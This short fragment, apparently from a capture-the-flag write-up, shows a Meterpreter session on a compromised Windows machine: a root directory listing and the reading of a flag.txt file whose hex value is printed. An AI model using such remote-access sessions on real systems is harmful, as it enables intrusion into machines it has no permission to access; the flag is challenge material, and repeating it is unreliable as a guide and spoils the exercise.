 meterpreter > cd /
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-09-15 12:49:00 +0530 $Recycle.Bin
100666/rw-rw-rw- 1 fil 2018-11-14 12:26:16 +0530 BOOTNXT
40777/rwxrwxrwx 8192 dir 2018-11-14 12:26:15 +0530 Boot
40777/rwxrwxrwx 0 dir 2020-10-27 19:37:08 +0530 Config.Msi
40777/rwxrwxrwx 0 dir 2018-11-14 21:40:15 +0530 Documents and Settings
40777/rwxrwxrwx 0 dir 2018-11-14 12:26:17 +0530 EFI
40777/rwxrwxrwx 0 dir 2018-09-15 12:49:00 +0530 PerfLogs
40555/r-xr-xr-x 8192 dir 2018-09-15 12:49:00 +0530 Program Files
40777/rwxrwxrwx 8192 dir 2018-09-15 12:49:00 +0530 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2018-09-15 12:49:00 +0530 ProgramData
40777/rwxrwxrwx 0 dir 2018-11-15 05:37:05 +0530 Recovery
40777/rwxrwxrwx 4096 dir 2020-10-27 02:32:11 +0530 System Volume Information
40555/r-xr-xr-x 4096 dir 2018-09-15 11:39:26 +0530 Users
40777/rwxrwxrwx 16384 dir 2018-09-15 11:39:26 +0530 Windows
100444/r--r--r-- 408692 fil 2018-11-14 12:26:16 +0530 bootmgr
100666/rw-rw-rw- 32 fil 2021-01-04 12:52:29 +0530 flag.txt
40777/rwxrwxrwx 0 dir 2020-10-27 12:15:52 +0530 inetpub
0000/--------- 0 fif 1970-01-01 05:30:00 +0530 pagefile.sys
meterpreter > cat flag.txt
d3aff16a801b4b7d36b4da1094bee345meterpreter >